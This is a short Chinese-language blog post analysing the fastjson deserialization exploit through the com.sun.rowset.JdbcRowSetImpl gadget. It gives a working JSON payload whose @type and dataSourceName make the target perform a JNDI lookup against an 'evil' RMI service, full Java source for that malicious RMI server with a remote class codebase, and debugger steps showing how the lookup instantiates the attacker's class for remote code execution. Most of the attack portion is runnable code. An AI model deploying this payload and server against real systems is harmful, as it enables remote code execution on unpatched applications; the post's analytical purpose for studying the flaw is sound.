fastjson反序列化JdbcRowSetImpl
阿新 • • 發佈:2018-12-28
Gadget com.sun.rowset.JdbcRowSetImpl
setAutoCommit() -> connect() -> InitialContext.lookup()poc如下,dataSourceName 為rmi://localhost:1090/evil:
String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\"," + "\"dataSourceName\":\"" + dataSourceName + "\"," + "\"autoCommit\":\"true\"}";
RMIServer程式碼如下:
package org.lain.poc.jndi; import com.sun.jndi.rmi.registry.ReferenceWrapper; import javax.naming.Reference; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; /** * @author: lanqihe * @Date: 下午8:01 2017/12/11 * @Modified By: * @Description: 本地註冊一個register,並將惡意的類繫結 */ public class RMIServer { public static void main(String argv[]) { try { Registry registry = LocateRegistry.createRegistry(1090); //如果通過rmi無法找到org.lain.poc.jndi.EvilObjectFactory,則嘗試從factoryLocation 獲取 //因此,本地測試的話,如果factory正確,factoryLocation隨便填寫 Reference reference = new Reference("EvilObject", "org.lain.poc.jndi.EvilObjectFactory", "http://localhost:9999/" ); //客戶端通過evil查詢,獲取到EvilObject registry.bind("evil", new ReferenceWrapper(reference)); System.out.println("Ready!"); System.out.println("Waiting for connection......"); } catch (Exception e) { System.out.println("RMIServer: " + e.getMessage()); e.printStackTrace(); } } }
除錯過程如下:
載入com.sun.rowset.JdbcRowSetImpl類

poc中autoCommit設定為true.會呼叫setAutoCommit方法

f7跟進connect方法,呼叫lookup方法

繼續跟進getDataSourceName,呼叫我們的準備的惡意rmi服務類。通過lookup方法就例項化了惡意類,從而導致構造方法的惡意程式碼觸發。

總結:fastjson @type的值傳入類,在解析json時,就會呼叫傳入屬性的getter,setter方法。如果找到一個類getter,setter能夠傳入可控的惡意class位元組碼或者是jdni服務,就能導致rce.
